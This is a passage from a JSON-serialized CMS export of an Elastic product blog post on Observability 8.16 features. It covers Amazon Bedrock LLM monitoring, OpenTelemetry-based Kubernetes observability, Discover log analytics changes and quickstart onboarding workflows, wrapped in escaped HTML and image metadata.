capabilities:\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eAmazon Bedrock integration for LLM observability \u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u0026nbsp;adds comprehensive monitoring capabilities for LLM applications built on Amazon Bedrock. This new integration provides out-of-the-box dashboards and detailed insights into model performance, usage patterns, and costs — enabling SREs and developers to effectively monitor and optimize their generative AI (GenAI) applications built on Amazon Bedrock in addition to existing support for applications that use Azure OpenAI.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eUnified Kubernetes observability with Elastic Distributions of OpenTelemetry (EDOT) \u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003edelivers automated deployment and configuration of OpenTelemetry collectors through the OpenTelemetry Operator. This streamlined approach includes zero-code instrumentation options and preconfigured dashboards, allowing organizations to quickly gain comprehensive visibility into their Kubernetes environments without manual setup.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eEnhanced log analytics and streamlined onboarding \u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003eintroduce a context-aware Discover experience and new quickstart onboarding workflows. The improved Discover interface automatically adjusts data presentation based on content type, while the new onboarding workflows simplify the setup process for host monitoring, Kubernetes monitoring, and the Amazon Firehose delivery stream.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eE\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003elastic Observability 8.16\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e is\u003c/span\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 12pt;\"\u003e \u003c/span\u003e\u003ca href=\"https://cloud.elastic.co/registration?elektra=whats-new-elastic-7-13-blog\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eavailable now on Elastic Cloud\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 12pt;\"\u003e \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e— the only hosted Elasticsearch offering to include all of the new features in this latest release. You can also\u003c/span\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 12pt;\"\u003e \u003c/span\u003e\u003ca href=\"https://www.elastic.co/downloads/\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003edownload the Elastic Stack\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 12pt;\"\u003e a\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003end our cloud orchestration products — Elastic Cloud Enterprise and Elastic Cloud for Kubernetes — for a self-managed experience.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003eWhat else is new in Elastic 8.16? Check out the \u003c/em\u003e\u003c/span\u003e\u003cem\u003e\u003c/em\u003e\u003ca href=\"https://www.elastic.co/blog/whats-new-elastic-8-16-0\"\u003e\u003cem\u003e\u003c/em\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e8.16 announcement post\u003c/em\u003e\u003c/span\u003e\u003cem\u003e\u003c/em\u003e\u003c/a\u003e\u003cem\u003e\u003c/em\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e to learn more \u0026gt;\u0026gt;\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Amazon Bedrock integration for LLM observability","_metadata":{"uid":"cs78ca497bb3ffd1a1"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAs LLM-based applications continue to grow, it's essential for SREs and developers to monitor both the performance and cost of these GenAI applications.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eOur new Amazon Bedrock integration (technical preview) for Elastic Observability provides comprehensive insights into Amazon Bedrock LLM performance and usage with an out-of-the-box experience that simplifies the collection of Amazon Bedrock metrics and logs, making it easier to gain actionable insights and efficiently manage models. This integration is straightforward to set up and includes prebuilt dashboards. With these capabilities, SREs can now seamlessly monitor, optimize, and troubleshoot LLM applications that use Amazon Bedrock and gain real-time insight into invocation rates, error counts, and latency across different models. The Bedrock integration also adds to the existing abilities to ingest and analyze \u003c/span\u003e\u003ca href=\"https://www.elastic.co/observability-labs/blog/elastic-opentelemetry-langchain-tracing-langtrace\"\u003e\u003cspan style='font-size: 12pt;'\u003eLangChain tracing data via OpenTelemetry\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e to provide comprehensive observability for LLMs and LLM-based applications.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe Amazon Bedrock integration offers rich out-of-the-box visibility into the performance and usage information of models in Amazon Bedrock, including text and image models. The Amazon Bedrock overview dashboard below provides a summarized view of the invocations, errors, and latency information across various models.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs6f16ce230c2fd21c"}}},{"image":{"image":{"uid":"bltf184117fee974fb9","_version":1,"title":"1.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-11T19:27:59.798Z","updated_at":"2024-11-11T19:27:59.798Z","content_type":"image/png","file_size":"589408","filename":"1.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:54:33.484Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltf184117fee974fb9/67325abfe5efba2002e075c7/1.png"},"_metadata":{"uid":"csc38423fc236ee442"},"caption_l10n":"","alt_text_l10n":"1","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs0d7d8b6814bd298a"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe detailed logs view below provides full visibility into raw model interactions, capturing both the inputs (prompts) and the outputs (responses) generated by the models. This transparency enables you to analyze and optimize how your LLM handles different requests, allowing for more precise fine-tuning of both the prompt structure and the resulting model responses. By closely monitoring these interactions, you can refine prompt strategies and enhance the quality and reliability of model outputs.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs4c48b61e4b131f1f"}}},{"image":{"image":{"uid":"bltbee88c1bc8752342","_version":1,"title":"2.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-11T19:28:06.048Z","updated_at":"2024-11-11T19:28:06.048Z","content_type":"image/png","file_size":"431072","filename":"2.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:54:33.366Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltbee88c1bc8752342/67325ac653e3c471fbb3b745/2.png"},"_metadata":{"uid":"cs4833d74edbe1c295"},"caption_l10n":"","alt_text_l10n":"2","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs91fbc0a81f7d6e34"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe Amazon Bedrock overview dashboard provides a comprehensive view of the initial and final response times. It includes a percentage comparison graph that highlights the performance differences between these response stages, enabling you to quickly identify efficiency improvements or potential bottlenecks in your LLM interactions.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs16404715fc31f9af"}}},{"image":{"image":{"uid":"bltc2bb206978f1b6d9","_version":1,"title":"3.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-11T19:28:14.567Z","updated_at":"2024-11-11T19:28:14.567Z","content_type":"image/png","file_size":"318816","filename":"3.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:54:33.234Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltc2bb206978f1b6d9/67325ace06af1f990e5c1344/3.png"},"_metadata":{"uid":"cs25f6c8b93f417510"},"caption_l10n":"","alt_text_l10n":"3","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs7a99dd06ee1ce638"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAs with any Elastic integration, Amazon Bedrock \u003c/span\u003e\u003ca href=\"https://www.elastic.co/docs/current/integrations/aws_bedrock#collecting-bedrock-model-invocation-logs-from-s3-bucket\"\u003e\u003cspan style='font-size: 12pt;'\u003elogs\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e and \u003c/span\u003e\u003ca href=\"https://www.elastic.co/docs/current/integrations/aws_bedrock#metrics\"\u003e\u003cspan style='font-size: 12pt;'\u003emetrics\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e are fully integrated into Elastic Observability, allowing you to leverage features like SLOs, alerting, custom dashboards, and detailed logs exploration.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"OpenTelemetry (OTel) data ingestion that simply works","_metadata":{"uid":"cseb473e9903b02c44"},"header_style":"H2","paragraph_l10n":""},{"title_l10n":"Automated Kubernetes infrastructure and application monitoring ","_metadata":{"uid":"cs9abf196abe0e5af1"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWe have streamlined Kubernetes monitoring by integrating OpenTelemetry with automated onboarding and preconfigured dashboards. This minimizes manual intervention, allowing organizations to focus on data insights rather than infrastructure management.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe OTel operator-powered orchestration of \u003c/span\u003e\u003ca href=\"https://github.com/elastic/opentelemetry\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eEDOT\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e automates tedious tasks like deploying collectors and also provides a self-serve approach by enabling app teams to use annotations based zero-code instrumentation of applications running in Kubernetes.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs4b218c9f63fe0597"}}},{"image":{"image":{"uid":"bltbfa8466827de75d2","_version":1,"title":"4.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-11T19:28:28.288Z","updated_at":"2024-11-11T19:28:28.288Z","content_type":"image/png","file_size":"269525","filename":"4.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:54:33.444Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltbfa8466827de75d2/67325adc853e029ac063f851/4.png"},"_metadata":{"uid":"cs1af52fae05cbb276"},"caption_l10n":"","alt_text_l10n":"4","disable_lightbox":false,"remove_shadow":true,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"1. Automated OTel Collector lifecycle and application auto-instrumentation with EDOT SDKs","_metadata":{"uid":"cs446438b09e12c43a"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWe now use the OpenTelemetry Operator to automate the entire \u003c/span\u003e\u003ca href=\"https://github.com/elastic/opentelemetry/blob/main/docs/collector-components.md\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eEDOT collector\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e lifecycle, from deployment to scaling and updating. With automatic instrumentation via \u003c/span\u003e\u003ca href=\"https://github.com/elastic/opentelemetry/blob/main/README.md#collect-application-data-using-the-edot-language-sdks\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eEDOT SDKs\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e that support multiple languages like Node.js, Java, Python, and more, users can focus on applications instead of observability instrumentation.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThis three-step flow simplifies the deployment of OpenTelemetry for Kubernetes with Helm. First, users add the OpenTelemetry repository to Helm for streamlined access. Then, the OpenTelemetry Operator is installed with a single command, automating the setup and configuration. Finally, optional instrumentation is made easy by auto-injecting libraries into annotated pods. This process enables fast, hassle-free observability for Kubernetes environments.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs927265752ba5a5c3"}}},{"image":{"image":{"uid":"bltcf9fa9e2644034b7","_version":1,"title":"5.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-11T19:41:27.791Z","updated_at":"2024-11-11T19:41:27.791Z","content_type":"image/png","file_size":"343910","filename":"5.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:54:33.303Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltcf9fa9e2644034b7/67325de7c74149a1c8c309c8/5.png"},"_metadata":{"uid":"cs95d8833a954b4384"},"caption_l10n":"","alt_text_l10n":"5","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"2. Prepackaged OTel Kubernetes","_metadata":{"uid":"cs26b57e28ec9f3c45"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWe have bundled all essential OTel components for Kubernetes observability, including receivers and processors. OTel-native Kibana dashboards give you comprehensive observability without manual configuration. By leveraging receivers like the Kubernetes and Kubeletstats Receivers, we now bring you turnkey observability that simplifies the monitoring process across Kubernetes environments.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs4e457c06ba6d6402"}}},{"image":{"image":{"uid":"bltf3f16eac789a9619","_version":1,"title":"6.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-11T19:41:39.455Z","updated_at":"2024-11-11T19:41:39.455Z","content_type":"image/png","file_size":"403047","filename":"6.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:54:33.497Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltf3f16eac789a9619/67325df3d1f12c02d81450b7/6.png"},"_metadata":{"uid":"cs7a1dc612261a23af"},"caption_l10n":"","alt_text_l10n":"2. Prepackaged OTel Kubernetes","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"3. Direct tracing to Elasticsearch with EDOT Collector — no schema conversions!","_metadata":{"uid":"csc8377c183b9b563b"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eEDOT Collector eliminates the need for an APM server, allowing trace data to flow directly into Elasticsearch via the Elasticsearch exporter. This reduces infrastructure overhead while maintaining rich, real-time performance insights. By consolidating APM functionality into the EDOT ecosystem, Elastic reduces operational complexity and costs — offering a streamlined, scalable observability solution.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cse10e8439cc7650b8"}}},{"image":{"image":{"uid":"blt97b21ab27bb709f2","_version":1,"title":"7.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-11T19:41:48.167Z","updated_at":"2024-11-11T19:41:48.167Z","content_type":"image/png","file_size":"550791","filename":"7.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:54:33.389Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt97b21ab27bb709f2/67325dfc94fe5adfe5b825a3/7.png"},"_metadata":{"uid":"cs2f6d1fd8ab6ba469"},"caption_l10n":"","alt_text_l10n":"3. Direct tracing to Elasticsearch with EDOT Collector — no schema conversions!","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs98a09ede1a4b97e4"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThis approach ensures we fully preserve OpenTelemetry’s semantic conventions and data structure, including resource attributes, for consistent and reliable observability.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Log analytics enhancements","_metadata":{"uid":"cs9d9a4fdc8970017a"},"header_style":"H2","paragraph_l10n":""},{"title_l10n":"Contextual Discover experience","_metadata":{"uid":"cs3e47ceb2235ff6f4"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eDiscover in Kibana 8.16 now automatically adjusts data table presentation based on the type of data being explored. This streamlined, context-aware approach boosts productivity by simplifying data exploration and highlighting key log insights without the need for additional configuration. This is just the start of our ongoing effort to make Discover the go-to place for log analysis.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs6821b3a341e1a728"}}},{"image":{"image":{"uid":"blte8b911dbae92fccc","_version":1,"title":"8.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-11T19:41:54.573Z","updated_at":"2024-11-11T19:41:54.573Z","content_type":"image/png","file_size":"512889","filename":"8.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:54:33.252Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blte8b911dbae92fccc/67325e0286ddd2190024ce76/8.png"},"_metadata":{"uid":"csf1762c4aca520d26"},"caption_l10n":"","alt_text_l10n":"Contextual Discover experience","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs7ed2d15874658da1"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe new summary column allows you to view important information at a glance. Service names are highlighted and important resource fields are displayed by default, followed by the log message, error, or stacktrace.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eSimilar improvements are also present for select fields, such as “log.level” and “service.name” when adding them individually as a dedicated column. The log level is highlighted based on the severity, and the service name also has the richer display state and offers direct links to the APM UI.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csd7bdd2c68a861a26"}}},{"image":{"image":{"uid":"blt5ec30b53aeba710a","_version":1,"title":"9.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-11T19:42:01.892Z","updated_at":"2024-11-11T19:42:01.892Z","content_type":"image/png","file_size":"410359","filename":"9.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:54:33.457Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt5ec30b53aeba710a/67325e09188be3a12df073a4/9.png"},"_metadata":{"uid":"csc6d004f2e7152e46"},"caption_l10n":"","alt_text_l10n":"Contextual Discover experience-2","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"Data Set Quality page with more detail information","_metadata":{"uid":"cs2e11891820700048"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eThe Data Set Quality page has been extended with additional details to address common issues that result in _ignored fields. The UI now gives users additional details around the data quality issues.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csefa68039842d25d0"}}},{"image":{"image":{"uid":"blt02a6c2f99d1cc816","_version":1,"title":"blog-elastic-log-level-field-ignored.png","created_by":"bltd9765be97bbed20c","updated_by":"bltd9765be97bbed20c","created_at":"2024-11-13T15:06:44.415Z","updated_at":"2024-11-13T15:06:44.415Z","content_type":"image/png","file_size":"196208","filename":"blog-elastic-log-level-field-ignored.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-13T15:07:01.264Z","user":"bltd9765be97bbed20c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt02a6c2f99d1cc816/6734c084ee4d419e233986dd/blog-elastic-log-level-field-ignored.png"},"_metadata":{"uid":"cs0e15dfad4d939346"},"caption_l10n":"","alt_text_l10n":"Data Set Quality page with more detail information","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"Streamlined onboarding and host monitoring","_metadata":{"uid":"cs454c7bcf93b863e3"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWe're moving our hosts feature to general availability, helping you detect and resolve problems with your hosts more effectively. Key improvements include:\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eViewing hosts and their metrics detected by APM (even if you aren't explicitly observing them)\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eOnboarding your hosts easily\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eGaining consistent metrics for your hosts in Observability, such as hosts, infrastructure inventory, dashboards\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e"},{"title_l10n":"Quickstart onboarding workflows","_metadata":{"uid":"cs5b0fc7542feb77a7"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWe're introducing three new quickstart onboarding workflows in the Add Data page to streamline the setup or telemetry data ingestion process — host monitoring, Kubernetes monitoring, and Amazon Data Firehouse (technical preview).\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eHost monitoring:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Scans for logs and metrics on the host and auto-installs the following integrations: System, Custom, Apache, Docker, Nginx, Redis, MySQL, RabbitMQ, Kafka, MongoDB, Apache Tomcat, Prometheus, and Haproxy. When a user follows this quickstart-guided workflow for host monitoring (Linux and macOS), they will obtain a configuration file for the standalone Elastic Agent with predefined defaults for the detected integrations. Users can tweak the provided configuration file based on their needs and use their existing infrastructure-as-code tooling for the Agent lifecycle management in their production environment.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csaa2fb20f9d6fd81b"}}},{"image":{"image":{"uid":"bltfda240b5cffc86fc","_version":1,"title":"11.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-11T19:42:18.095Z","updated_at":"2024-11-11T19:42:18.095Z","content_type":"image/png","file_size":"39989","filename":"11.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:54:33.540Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltfda240b5cffc86fc/67325e1a4d178ec56413afce/11.png"},"_metadata":{"uid":"csab924b38902df10b"},"caption_l10n":"","alt_text_l10n":"Quickstart onboarding workflows","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":"width-large: 75%"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csfa74d0e9c5bfb451"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAt the end of this guided workflow, users are provided a link to the appropriate prebuilt dashboard for each integration so that they can explore their data.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csf1e958f0c36434a7"}}},{"image":{"image":{"uid":"blt6dd752f81e1b2037","_version":1,"title":"12.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-11T19:42:28.191Z","updated_at":"2024-11-11T19:42:28.191Z","content_type":"image/png","file_size":"261337","filename":"12.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:54:33.408Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt6dd752f81e1b2037/67325e24adf8c53606fbf396/12.png"},"_metadata":{"uid":"cs61c6287526fe9a31"},"caption_l10n":"","alt_text_l10n":"auto-detect logs and metrics","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csba8214ca418ce01b"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eKubernetes monitoring:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Sets up monitoring of the Kubernetes cluster and the container workloads using the standalone Elastic Agent. When a user follows this quickstart-guided workflow for Kubernetes monitoring from the Add Data page, they will obtain a Kubernetes manifest file with predefined defaults for logs and metrics collection. The System and Kubernetes integrations are also automatically installed in Kibana. Users can tweak the provided manifest file based on their needs and use their existing infrastructure-as-code tooling for the Agent lifecycle management in their production environment.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs03906609351fe5e4"}}},{"image":{"image":{"uid":"blt424ec1e8d4d0251a","_version":1,"title":"13.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-11T19:42:47.014Z","updated_at":"2024-11-11T19:42:47.014Z","content_type":"image/png","file_size":"39522","filename":"13.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:54:33.270Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt424ec1e8d4d0251a/67325e3706af1f1bb95c1360/13.png"},"_metadata":{"uid":"csf24add0c7fa90084"},"caption_l10n":"","alt_text_l10n":"Kubernetes monitoring:","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":"width-large: 75%"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csd9795813ec8effea"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAt the end of this guided workflow, users are provided a link to the Kubernetes cluster overview dashboard so that they can explore the metrics and logs that have just been ingested.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs21c1034241c973f0"}}},{"image":{"image":{"uid":"blt2b8aeed37df93d53","_version":1,"title":"14.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-11T19:42:55.158Z","updated_at":"2024-11-11T19:42:55.158Z","content_type":"image/png","file_size":"375315","filename":"14.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:54:33.471Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt2b8aeed37df93d53/67325e3fa5c7fcbbef0c92a1/14.png"},"_metadata":{"uid":"cs3ee7bb75197b3431"},"caption_l10n":"","alt_text_l10n":"monitor your k8 cluster with standalone elastic agent","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs0504998a3be17e26"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eAmazon Data Firehose (technical preview):\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e This guided workflow simplifies the setup of an Amazon Data Firehose delivery stream using a prepopulated Amazon CloudFormation template, ingesting all of the available Amazon CloudWatch Logs and Metrics across multiple services for a given customer 